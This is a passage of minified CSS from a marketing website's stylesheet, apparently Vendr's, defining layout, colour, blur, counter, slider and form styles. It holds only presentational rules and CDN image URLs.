solid var(--primary700);align-items:center;margin-bottom:.5em;padding-top:.25em;padding-bottom:.25em;display:flex}.qr_form_input_wrap.is-light-blue{border-bottom-color:var(--blue700)}.qr_form_input_wrap.is-light-gold-border{border-bottom-color:var(--qr-light-gold)}.qr_form_success{border:1px solid var(--primary300);background-color:var(--primary100)}.qr_form_success.is-light-blue{border-color:var(--blue-200);background-color:var(--blue100)}.qr_form_success.is-ink{border-color:var(--qr-light-gold)}.qr_form_success.is-purple-gradient{background-image:radial-gradient(circle at 50% 0,#30187c,#401dab 50%,#220959)}.qr_text_link_white:hover{color:#fff}.qr_horiz-scroll-on-mobile-wrap{width:100%;position:relative;overflow:visible}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars{position:relative}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{justify-content:center;align-items:center;height:29em;display:flex}.qr_horiz-scroll-on-mobile{width:100%;position:relative}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{position:static}.qr_horiz-scroll-on-mobile.is-saas-leaderboard.is-q124{border-radius:1em}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{border-radius:1px 1em 1em;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;overflow:hidden}.qr_horiz-scroll-on-mobile.is-qoq24{justify-content:center;align-items:center;height:100%;display:flex}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{border-radius:1px 1em 1em;flex-flow:column;justify-content:flex-start;align-items:center;width:90%;margin-left:0;margin-right:auto;display:flex;overflow:hidden}.qr_leaderboard_mobile_header{display:none}.qr_header_iceburg{border:1px solid var(--primary700);border-radius:1.25em;position:relative;overflow:hidden}.qr_header_iceburg_top{background-color:var(--primary200);color:var(--primary700);height:13.875em;padding-top:2em;padding-left:2em;padding-right:2em;position:relative}.qr_header_iceburg_bottom{background-color:var(--primary700);color:var(--primary50);height:33.2em;position:relative}.image-31{height:20.4375em;position:absolute;inset:5em 11.1em auto auto}.image-32{width:22.5em;position:absolute;inset:auto auto 0% 4%}.image-33{width:22.5em;position:absolute;left:4%}.div-block-30{display:flex;position:absolute;inset:4.3em auto auto 20em}.div-block-30.is-shorter{left:26.3em}.text-block-27{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4.5em;font-style:italic;line-height:1}.div-block-31{background-color:var(--primary700);width:15em;height:1px;margin-right:12px;position:relative;top:.5em}.div-block-31.is-shorter{background-color:var(--primary50);width:8.4em}.paragraph-37{z-index:2;width:46em;font-style:italic;position:absolute;inset:30.5em auto auto 35.5em}.paragraph-38{color:var(--white);font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:2.5em;line-height:1.3}.div-block-32{flex-direction:column;display:flex}.qr_scrollable-image_wrapper{overflow:hidden}.qr_scrollable-image{width:100%}.qr_subscribe_form_close{z-index:4;display:none;position:fixed;inset:0%}.qr_subscribe_form_close.hide{display:none}.button-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.stats-cols{grid-column-gap:2rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.stats-heading{font-size:6rem;font-weight:600;line-height:1.1}.opacity-75{opacity:.75}.g2-badges{justify-content:space-between;display:flex}.logo-imgs{object-fit:contain;width:100%}.scrollable-logo-row{grid-column-gap:2rem;justify-content:space-between;align-items:center;display:flex}.fs-select-4{z-index:99;width:100%;margin-left:0}.fs-select_toggle-4{border:1px solid var(--gray300);color:var(--gray500);border-radius:.5rem;flex-direction:row;justify-content:flex-start;align-items:flex-end;height:4rem;padding:0 4rem .7rem 1rem;display:flex}.fs-select_toggle-4:hover{border-color:var(--gray400)}.fs-select_toggle-4:focus-visible,.fs-select_toggle-4[data-wf-focus-visible]{outline-color:var(--primary700);outline-offset:4px;outline-width:2px;outline-style:solid}.fs-select_label-4{background-color:#f3f4f6;margin-left:.75rem;margin-right:.5rem;padding-left:.25rem;padding-right:.25rem;font-size:.75rem;position:absolute;inset:.5rem auto auto 0%}.fs-select_arrow-4{z-index:1;width:2rem;height:2rem;font-size:1.5rem;position:absolute;inset:1rem 1rem auto auto}.fs-select_list-4{border:1px solid var(--gray300);background-color:var(--gray300)}.fs-select_list-4:hover{border-color:var(--gray400)}.fs-select_list-4.w--open{border:1px solid var(--gray300);background-color:var(--white);border-radius:.5rem;margin-top:.5rem;padding-top:1rem;padding-bottom:1rem}.fs-select_list-4.shadow-small.w--open:hover{border-color:var(--gray400)}.fs-select_field-4{background-color:var(--white);color:var(--ink);margin-bottom:0;display:none}.fs-select_field-4.unhide{display:block}.fs-select_link-4{background-color:#fff;width:100%;padding:.5rem 1rem .5rem 1.6rem}.fs-select_link-4:hover{background-color:var(--primary50);color:var(--primary700)}.fs-select_link-4:focus-visible,.fs-select_link-4[data-wf-focus-visible]{z-index:1;outline-color:var(--primary700);outline-offset:4px;outline-width:2px;outline-style:solid}.fs-select_link-4.w--current{background-color:var(--gray50);color:var(--gray400)}.filter-wrapper-3-up{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.icon-embed-xxsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.icon-embed-medium{flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-embed-small{width:2rem;height:2rem}.filter-tag{grid-column-gap:.5rem;background-color:var(--gray100);border:1px solid #0000;border-radius:99px;align-items:center;padding:.8rem 1.2rem;line-height:1;display:flex}.filter-tag:hover{border-color:var(--gray300);color:var(--ink)}.filter-tag:focus{box-shadow:0 0 0 3px #fffffffc,0 0 0 5px var(--primary700)}.icon-embed-xxxsmall{width:.75em}.filter-tag-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;min-height:3rem;display:flex}.filter-count-number{color:var(--gray500);text-align:center;display:inline-block}.case-study-stat-overlap-control{height:4rem}.mobile-filters-wrapper{z-index:2;display:block;position:relative}.hide-desktop-tablet,.mobile-filters-spacer,.mobile-filter-button{display:none}.filter-tags{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-wrap:wrap;flex:1;align-items:flex-start;display:flex}.filter-count{color:#fff;background-color:#5026b4;border-radius:50%;justify-content:center;align-items:center;width:2rem;height:2rem;margin-left:auto;margin-right:auto;display:flex}.footer-left{display:flex}.inline-form-wrap{border-bottom:1px solid #ffffffb3;align-items:center;max-width:250px;margin-bottom:.25em;padding-top:.25em;padding-bottom:.25em;display:flex}.inline-form-wrap:hover{border-bottom-color:var(--white)}.inline-form-wrap.is-dark{border-bottom-color:var(--neutral-darkest)}.inline-form-input{color:var(--white);background-color:#0000;border:1px solid #0000;margin-bottom:0;padding-left:0;padding-right:0;font-size:.9em}.inline-form-input:focus{border-color:#0000}.inline-form-input::placeholder{color:#fff}.inline-form-input.is-dark{color:var(--ink)}.inline-form-button{border:1px solid var(--white);opacity:1;color:#0000;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6462a1d0bc35625a48950b72_white-arrow-right.svg);background-position:50%;background-repeat:no-repeat;background-size:60%;border-radius:50%;flex:none;width:31px;height:31px;margin-left:2px;padding:0;font-size:0}.inline-form-button:hover{opacity:1}.inline-form-button.is-dark{border-color:var(--neutral-darkest);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e092feceb2abb084fe6358_neutral-darkest-arrow-right.svg)}.error-message{border:1px solid var(--pink700);color:var(--pink700);background-color:#e1bed2;border-radius:12px;margin-top:.5em;padding:.9em}.text-style-underline{text-decoration:underline}.button-text{float:left;font-weight:500}.button-text.is-small{margin-top:.25rem}.slack-hero-image{border-radius:10px 10px 0 0;width:80%;margin-left:auto;margin-right:auto}.slack-hero-image-wrapper{justify-content:center;align-items:flex-end;width:100%;padding-top:4rem;display:flex;overflow:hidden}.icon-circle{background-color:var(--primary700);border-radius:50%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.text-size-xxlarge{font-size:1.65rem}.body-dark{background-color:var(--ink);color:var(--white);max-width:100vw}.marquee{flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.marquee_parent{flex-direction:row;align-items:center;display:flex}.marquee_list_wrapper{color:#fff;flex-flow:row;flex:none;justify-content:flex-start;align-items:center;padding-top:2rem;padding-bottom:2rem;display:flex}.marquee_list_wrapper.is-billions{border-bottom:1px solid var(--primary700);padding-top:0;padding-bottom:0}.marquee_wrapper{flex:none;align-items:center;display:flex}.marquee_list_item{text-align:left}.marquee_logo{width:9vw;margin-right:5vw}.marquee_logo.margin-right_8vw{margin-right:8vw}.stats-stat-wrapper{flex:0 auto}.swiper{position:relative}.swiper.is-rotate-customers{width:100%}.swiper.is-customer-quotes,.swiper.first-swiper{width:100%;overflow:visible}.swiper.first-swiper.integration-slider{width:100%;height:auto;position:relative;overflow:hidden}.swiper-wrapper{position:relative}.swiper-wrapper.is-rotate-cutomers{width:100%;display:flex}.swiper-wrapper.is-customer-quotes{justify-content:flex-start;align-items:stretch;width:100%;display:flex;overflow:visible}.swiper-slide.is-rotate-cutomers{flex:none;width:100%;padding-left:0%;padding-right:7%}.swiper-slide.is-customer-quotes{flex:none;align-self:stretch;width:50%;height:auto}.h1-home{color:var(--white);font-size:9vw;font-weight:500}.slider-rotate_customers{width:100%;position:relative}.div-block-34{position:absolute}.button-gradient{width:100%;height:100%;padding-top:100%;position:absolute;inset:50% 0% 0%;transform:translateY(-50%)}.bg-blur{z-index:-1;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;position:absolute;inset:0%}.bg-blur.header-top{top:-41%}.bg-blur-circle{background-color:var(--2023-vendr-rebrand-light-blue);filter:blur(130px);border-radius:50%;width:50vw;max-width:600px;height:50vw;max-height:600px;position:absolute;inset:0% 0% auto auto}.bg-blur-circle.is-home-1a{top:-27%;right:-24%}.bg-blur-circle.is-home-1b{background-color:var(--primary700);top:-27%;right:9%}.bg-blur-circle.is-home-2a{background-color:var(--primary700);width:45vw;height:45vw;inset:9% 18% auto auto}.bg-blur-circle.is-home2b{width:38vw;height:38vw;top:-2%;right:-7%}.bg-blur-1-b{background-color:var(--primary700);border-radius:50%;width:300px;max-width:300px;height:300px;max-height:300px;position:absolute;inset:0% 16% auto auto}._2col{grid-row-gap:2rem;justify-content:space-between;display:flex}._2col_right{width:43%;padding-top:9px;position:relative}.slider-rotate_customers-img{width:100%}._2col_left{width:52%;position:relative}.features-sticky{grid-column-gap:4rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:start;width:100%;height:400vh;display:grid}.features-sticky.hide{display:none}.features-sticky.custom-height{height:200vh}.icon-heading-text-row{grid-column-gap:5.25rem;border-top:1px solid var(--white);grid-template-rows:auto;grid-template-columns:8rem minmax(260px,353px) 1.25fr;grid-auto-columns:1fr;place-items:center start;padding-top:2.5rem;padding-bottom:2.5rem;display:grid}.icon-embed-large{flex-direction:column;justify-content:center;align-items:center;width:9rem;height:9rem;display:flex}.cta-section{background-color:var(--primary700);color:var(--white);padding-top:5.5rem;padding-bottom:5.5rem;position:relative;overflow:hidden}.home-blur-s3{filter:blur(5px);object-fit:contain;object-position:0% 0%;position:absolute;left:-13%;transform:scale(1.4)}.stat-number{background-image:linear-gradient(210deg,var(--2023-vendr-rebrand-light-blue)8%,var(--primary700)83%);text-align:left;white-space:nowrap;-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-size:15vw;font-weight:200;line-height:1}.stat-number.is-purple{background-color:var(--primary700);background-image:none}.icon-heading-text-wrapper{overflow:hidden}.home-heading{font-size:7vw;font-weight:500}.home-heading.custom-size{font-size:5rem}.stat-number-wrapper{background-image:linear-gradient(#000,#fff)}.odometer-inside{justify-content:flex-start;width:100%;max-width:1350px;display:flex}.starter-odometer{position:relative}.odometer_component{flex-direction:column;justify-content:center;align-items:center;font-size:4rem;display:flex}.odometer-ribbon{text-align:center;justify-content:center;align-items:center;display:block;position:absolute;inset:0%;overflow:hidden}.odometer-digit-inner{text-align:center;display:block;position:absolute;inset:0%;overflow:hidden}.odometer-formatting-mark{font-size:14vw;font-weight:200;line-height:.8;display:inline-block}.odometer-digit{border-radius:.5rem;display:inline-block;position:relative}.odometer-digit-spacer{font-size:14vw;font-weight:200;line-height:.9;display:block}.odometer-value{font-size:15vw;font-weight:200;line-height:.9;display:block}.odometer-ribbon-inner{display:block}.counterup{margin-bottom:0}.odometer{line-height:1.3;position:relative}.odometer._1{width:100%}.stat-block{grid-column-gap:4em;grid-row-gap:2em;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;justify-content:space-between;margin-top:1.5rem;display:flex}.stat-block-right{flex:1;grid-template-rows:auto;grid-template-columns:auto auto auto;grid-auto-columns:1fr;justify-content:space-between;justify-items:end;min-width:480px;padding-top:1rem;display:flex}.sfmono-m{letter-spacing:-.02px;text-transform:uppercase;font-family:SF Mono,sans-serif;font-size:1.125rem;line-height:1}.stat-num{color:var(--primary600);font-size:5em;font-weight:300;line-height:1}.stat-wrap{grid-column-gap:2rem;grid-row-gap:1rem;flex-direction:column;display:flex;overflow:hidden}.stat-wrap.is-right{text-align:right}.customer-quotes-card{box-shadow:0 0 4.5em 0 var(--primary700);background-color:#01010180;border-radius:1em;flex-direction:column;justify-content:space-between;height:100%;position:relative;overflow:hidden}.customer-quotes-card.is-light{box-shadow:none;color:var(--ink);background-color:#ffffff80}.customer-quotes-logo{height:2.2em;margin-top:1rem}.customer-quotes-avatar{background-color:var(--primary700);border-radius:50%;width:4em;height:4em;margin-right:2em}.customers-quote-author{align-items:center;display:flex}.sfmono-s{text-transform:uppercase;flex:none;font-family:SF Mono,sans-serif;font-size:.875rem;line-height:1.3}.customer-quotes-content{z-index:2;flex-direction:column;justify-content:space-between;height:100%;padding:2em;display:flex;position:relative}.customer-quotes-bg{z-index:1;background-image:radial-gradient(circle,#00000047,#010101f0);width:100%;height:100%;position:absolute;inset:0%}.slider-customer_quotes{width:100%}.swiper-bullets.is-customer-quotes{grid-column-gap:1em;justify-content:center;align-items:center;padding-top:2em;display:none}.swiper-bullet{border:1px solid var(--white);border-radius:50%;flex:none;width:1em;min-height:1em}.swiper-bullet.is-active{background-color:var(--white)}.bg-blur-cta{filter:blur(50px);object-fit:cover;width:100%;margin-left:auto;margin-right:auto;position:absolute;inset:0%}.vendrplus-header{background-color:var(--primary700);background-image:linear-gradient(to bottom,var(--primary700),var(--ink)84%);position:relative;overflow:hidden}.vendrplus-header-gradient{z-index:2;background-image:linear-gradient(to bottom,#5e2df500,#2a0c86d1 45%,var(--ink)91%);width:100%;height:100%;position:absolute;inset:0%}.vendrplus-header-img{z-index:1;object-fit:cover;object-position:50% 0%;width:100%;height:100%;position:relative}.vendrplus-logo{width:80%;max-width:362px;position:relative}.vendrplus-content{z-index:3;margin-top:-6vw;position:relative}.bg-blur-customer-quotes{width:100%;height:100%;transform:scale(1.4)}.nav-buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex:none;padding-left:.8vw;padding-right:.4vw;display:flex}.stat-block-left{flex:1;max-width:580px}.features-content{z-index:3;align-items:center;max-width:24rem;height:100vh;display:flex;position:relative}.features-visual{align-items:center;height:100vh;position:sticky;top:0}.item-count-wrapper{align-items:flex-start;display:flex}.item-count-spacer{padding-left:.5em;padding-right:.5em}.features-content-list{align-items:center;height:100%;display:flex;position:relative}.features-content-item{flex-direction:column;justify-content:center;min-height:50vh;display:flex;position:relative}.features-content-mobile-img{width:100%;display:none}.display-block-desktop-inline-mobile-portrait{display:block}.gradient-border{z-index:2;position:absolute;inset:0%}.stat-gradient{z-index:-1;background-image:linear-gradient(53deg,var(--primary700)19%,var(--2023-vendr-rebrand-light-blue)85%);position:fixed;inset:0%}.mr-hero-row{grid-column-gap:10px;grid-row-gap:30px;align-items:stretch;display:flex}.hero-col-50{width:50%}.hero-col-50.is-bottom-aligned{flex-direction:column;justify-content:flex-end;display:flex}.mr-hero-col-35{align-items:center;width:35%;display:flex;position:relative;top:-50%}.heading-xxxlarge{font-family:Aeonik,sans-serif;font-size:5rem;font-weight:500;line-height:1.2}.buyer-platform-hero-img{width:40vw;max-width:430px;margin-right:auto;position:absolute;inset:-9% 0% 0%}.body-light{background-color:#f3f4f6;font-family:Aeonik,sans-serif}.bg-blur-header{filter:blur(70px);width:55vw;max-width:730px;position:absolute;inset:-35% -11% auto auto}.features-summary{flex-direction:column;align-items:stretch;width:100%;margin-bottom:1.5rem;display:flex}.features-summary-row{grid-column-gap:12%;flex-flow:row;flex:0 auto;order:0;justify-content:space-between;align-self:auto;align-items:flex-end;width:100%;margin-bottom:3rem;display:flex}.features-summary-row.flex-start{grid-column-gap:12%;grid-row-gap:12%;justify-content:flex-start}.features-summary-col-1{flex:0 auto;align-self:auto;width:100%;display:flex}.features-summary-col-1.margin-bottom.margin-small{align-items:center;display:flex}.features-nav-container{flex-direction:column;display:flex}.features-nav-group{align-items:center;display:flex}.feature-nav-item{opacity:.5;color:var(--ink);text-transform:uppercase;align-self:center;margin-right:0;font-size:18px;font-weight:500}.feature-nav-item.is-current{opacity:1;font-size:1.125rem}.feature-nav-line{background-color:#5e2df5;flex:1 0 auto;height:1px}.features-lottie{z-index:2;object-fit:contain;width:100%;height:100%;display:none;position:absolute;inset:50% 0% 0%;transform:translateY(-50%)}.features-lottie.is-1{display:block}.features-lottie.is-2{opacity:0}.features_component{position:relative}.features-replay-btn{background-color:var(--primary700);border:1px #000;border-radius:4rem;justify-content:center;align-items:center;width:3rem;height:3rem;transition:transform .2s cubic-bezier(.175,.885,.32,1.275);display:none;position:absolute;inset:auto auto 50% 50%;transform:translate(-50%,-50%)}.features-replay-btn:hover{transform:scale(1.2)translate(-35%,-35%)}.features-visual-bg{z-index:0;background-color:var(--ink);opacity:.5;width:100%;height:100%;position:absolute;inset:0%}.features-scroll-trigger{border:5px solid var(--red700);height:100vh}.text-weight-extralight{font-weight:200}.features-image{object-fit:cover;width:100%;min-width:100%;height:100%;min-height:100%}.features-summary-items-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem;justify-content:space-between;display:flex}.features-summary-items-wrapper.wrap,.features-summary-items-wrapper.features-summary-items-wrapper-wrapped{flex-wrap:wrap}.features-summary-items-wrapper.is-frosted{background-color:#ffffffb3;border-radius:.5rem;padding:2.5rem 2rem 2.5rem 2.5rem;box-shadow:0 4px 16px #0000001a}.features-summary-item{flex-direction:column;flex:1;min-width:200px;display:flex}.features-summary-item.on-right{flex-direction:row}.features-summary-item.on-right.content-variant{align-self:center}.features-summary-item._4cols{width:25%}.features-summary-item.features-summary-item-3col{grid-row-gap:16px;flex:1 0 30%}.icon-embed-small-2{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.icon-embed-xsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.bg-blur-left{filter:blur(100px);position:absolute;inset:10% auto auto -18%}.bg-blur-left.rotated{transform:rotate(86deg)}.heading-xxlarge-fluid{font-size:5.143vw;font-weight:500}.marquee_text{outline-offset:0px;color:var(--primary700);outline:3px #5e2df5;font-size:8rem}.marquee_text_outline{letter-spacing:-2px;font-size:10vw;line-height:1.5;display:block}.marquee_text_outline.marquee_text{cursor:default;font-weight:500}.mr-testimonial-wrapper{flex-direction:column;align-items:center;display:flex}.mr-testimonial-user{justify-content:center;align-items:center;display:flex}.mr-testimonial-user-image{width:5rem;margin-right:1.25rem}.mr-testimonial-user-image.mr-testimonial-user-image-rounded{border-radius:50%}.mr-testimonial-user-position{color:var(--gray500);text-transform:uppercase;font-size:1rem;font-weight:400}.text-size-xxxlarge{font-size:3rem}.mr-testimonial-text{text-align:center;font-size:2.25rem}.bg-blur-center{filter:blur(60px);height:100%;position:absolute;left:26%}.bg-blur-center.rotated{height:100%;inset:12% 0% 0%}.features-summary-items-wrapper-2-col{grid-column-gap:4rem;grid-row-gap:4rem;justify-content:flex-start;align-items:flex-start;margin-left:3.75rem;display:flex}.features-summary-item-col-2{flex-direction:column;align-items:flex-start;width:50%}.features-summary-block-item{width:100%}.features-summary-block-item.full-width{align-self:flex-end;width:100%}.marquee_text-wrapper{grid-column-gap:15dvw;align-items:center;margin-right:15dvw;display:flex}.features-summary-items-wrapper-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-self:center;width:100%;max-width:20rem;display:flex}.product-feature-img-wrap{background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:center;align-items:stretch;display:flex;overflow:hidden;box-shadow:0 4px 64px #0000001a}.product-feature-img-wrap.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wrap.no-bg.is-bigger{transform:scale(1.05)}.features-summary-item-title{margin-bottom:1rem;font-size:1.5rem;font-weight:500}.feature-nav-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;align-items:center;width:100%;display:flex}.feature-nav-wrapper.first{margin-left:0}.bg-blur-wrapper{width:100%;position:absolute;inset:0%;overflow:hidden}.div-block-35{width:100%;height:100%;position:absolute}._2px-border-purple-circle{border:2px solid var(--primary400);border-radius:50%}.mega-nav-link-block-bg{background-color:#6670851f;margin:.75rem;position:absolute;inset:0%}.trigger-features{height:100%;position:absolute;inset:auto 0% 0%}.product-feature-img{object-fit:contain;align-self:stretch;width:100%;height:100%;position:relative;inset:0%}.product-feature-img.is-insights{align-self:center;width:90%}.product-feature-img-wide-wrap{object-fit:cover;background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:center;align-self:stretch;align-items:center;display:flex;position:relative;overflow:hidden;box-shadow:0 4px 64px #0000001a}.product-feature-img-wide-wrap.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wide-wrap.with-padding{padding:1rem}.features-summary-items-wrapper-3-col{grid-column-gap:4rem;grid-row-gap:4rem;justify-content:flex-start;align-items:flex-start;display:flex}.features-summary-item-2cols{width:100%}.features-summary-item-2cols.full-width{align-self:flex-end;width:100%}.features_speed-wrapper{width:100%;max-width:28rem}.bg-blur-right{filter:blur(100px);position:absolute;top:5%;right:-24%}.odometer_wrapper{flex-wrap:wrap;justify-content:space-between;display:flex}.odometer-value-2{font-family:Aeonik,sans-serif;font-size:13vw;font-weight:300;line-height:1}.odometer-container{justify-content:flex-start;width:100%;max-width:1350px;display:flex}.features-summary-block{grid-column-gap:5rem;grid-row-gap:2.5rem;order:1;grid-template-rows:auto;grid-template-columns:47% 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.features-summary-block-items{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.cta-button-marquee{flex-direction:row;align-items:flex-start;display:flex;overflow:hidden}.cta-button-text{flex:none;padding-right:1.5em}.cta-button-text-wrap{flex:none;display:flex}.home-blur-s1{position:absolute;inset:0% 0% auto auto}.home-blur-s2{filter:blur(5px);object-fit:contain;position:absolute;left:-13%;transform:scale(1.5)}.vendr-plus-logo{width:300px;height:64px}.button-6{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.button-6:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px #00c0d8}.button-6:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-6.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button-6.in-topnav:hover{transform:scale(1.05)}.heading-medium-3{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.bullet-list-item-2{color:#010101;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 3px;background-repeat:no-repeat;background-size:auto;flex-direction:column;align-items:flex-start;margin-top:.5rem;padding-bottom:.5rem;padding-left:2rem;display:flex}.bullet-list-item-2.large-bullets{background-position:0 1px;background-size:1.75rem 1.75rem;padding-left:2.5rem}.lp-hero-form-card-2{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.lp-hero-form-card-2.height-no-min{min-height:0}.lp-hero-2{background-color:#010101;background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.heading-small-2{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.form-element{text-align:center}.text-color-ink-2{color:#010101;font-family:Outfit,sans-serif}.features-summary-icon-2{color:#5e2df5;flex-direction:column;flex:none;justify-content:center;align-items:center;width:1.5rem;max-width:1.5rem;height:1.5rem;max-height:1.5rem;margin-bottom:1rem;margin-right:1rem;font-size:1.5rem;display:flex}.form-success__plg{background-color:#0000}.text-field-5{display:none}.form-text-link{color:var(--primary700)}.heading-11{text-align:center}.div-block-37{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.integration-box-grid{grid-column-gap:5%;flex-wrap:wrap;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;padding:0;display:flex}.integration-box-grid.align-left{justify-content:flex-start}.integration-box{background-color:var(--white);border-radius:.75rem;justify-content:center;align-items:center;width:47%;height:8.25rem;margin-top:3%;margin-bottom:3%;padding:2% 7%;display:flex;box-shadow:0 6px 1.25rem #0000001a}.text-block-28{text-align:center}.blur-wrapper-rotate{z-index:-1;opacity:0;filter:none;width:100%;position:absolute;inset:0%}.blur-wrapper-rotate.top-right{filter:blur(10px);width:1300px;height:1300px;max-height:none;inset:-60% auto auto 50svw;overflow:hidden}.blur-wrapper-rotate.secondary{z-index:-1;filter:blur(10px);transform-origin:45% 65%;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;inset:0%}.blur-wrapper-rotate.center{filter:blur(70px);transform-origin:50%;justify-content:center;align-items:center;max-height:500px;margin-left:auto;margin-right:auto;display:flex}.blur-wrapper-rotate.right{filter:blur(70px);transform-origin:96%}.blur-wrapper-rotate.hero{filter:blur(70px)}.blurs-rotate{position:absolute}.blurs-rotate.blur1{height:100%;inset:0% 0% auto auto}.blurs-rotate.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs-rotate.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs-rotate.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs-rotate.large1{width:100%;height:100%}.blurs-rotate.large2{width:100%;height:100%;transform:translateY(-40px)}.blur-overflow-hidden{position:absolute;inset:0%;overflow:hidden}.blur-overflow{width:100%;height:100%;overflow:hidden}.blur-wrapper-stretch{z-index:-1;filter:blur(10px);width:100%;position:absolute;inset:0%}.blur-wrapper-stretch.top-right{filter:blur(10px);width:1300px;height:1300px;max-height:none;inset:-60% auto auto 50svw;overflow:hidden}.blur-wrapper-stretch.secondary{z-index:-1;filter:blur(10px);transform-origin:45% 65%;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;inset:0%}.blurs1{position:absolute}.blurs1.blur1{height:100%;inset:0% 0% auto auto}.blurs1.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs1.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs1.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs1.large1{width:100%;height:100%}.blurs1.large2{width:100%;height:100%;transform:translateY(-40px)}.blurs2{position:absolute}.blurs2.blur1{height:100%;inset:0% 0% auto auto}.blurs2.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs2.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs2.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs2.large1,.blurs2.large2{width:100%;height:100%}.blurs-rotate1{position:absolute;inset:auto}.blurs-rotate1.blur-right1{width:56vw;max-width:731px;top:-35%;right:-11%}.blurs-rotate1.blur-center1{width:50vw}.blurs-rotate1.home1{height:100%;inset:0% 0% auto auto}.blurs-rotate2{position:absolute;inset:auto}.blurs-rotate2.blur-right2{width:56vw;max-width:731px;top:-35%;right:-11%;transform:rotate(-27deg)}.blurs-rotate2.blur-center2{width:50vw;transform:rotate(180deg)}.blurs-rotate2.home2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.footer-copyright-2{color:#909090;flex:none}.lp-hero-3{background-color:#010101;background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.lp-hero-form-card-3{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px 